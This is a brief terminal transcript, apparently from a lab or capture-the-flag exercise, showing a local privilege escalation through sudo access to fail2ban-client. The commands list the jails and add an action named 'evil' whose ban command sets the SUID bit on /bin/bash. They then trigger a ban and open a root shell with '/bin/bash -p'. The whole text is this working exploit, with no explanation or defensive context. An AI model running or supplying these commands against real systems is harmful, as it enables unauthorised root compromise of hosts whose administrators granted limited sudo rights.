 sudo /usr/bin/fail2ban-client status
Status
|- Number of jail:      8
`- Jail list:   ast-cli-attck, ast-hgc-200, asterisk-iptables, asterisk-manager, ip-blacklist, mbilling_ddos, mb
illing_login, sshd
sudo /usr/bin/fail2ban-client get ast-cli-attck actions
The jail ast-cli-attck has the following actions:
iptables-allports-AST_CLI_Attack
sudo /usr/bin/fail2ban-client set ast-cli-attck addaction evil
evil
sudo /usr/bin/fail2ban-client set ast-cli-attck action evil actionban "chmod +s /bin/bash"
chmod +s /bin/bash
sudo /usr/bin/fail2ban-client set ast-cli-attck banip 1.2.3.5
1
/bin/bash -p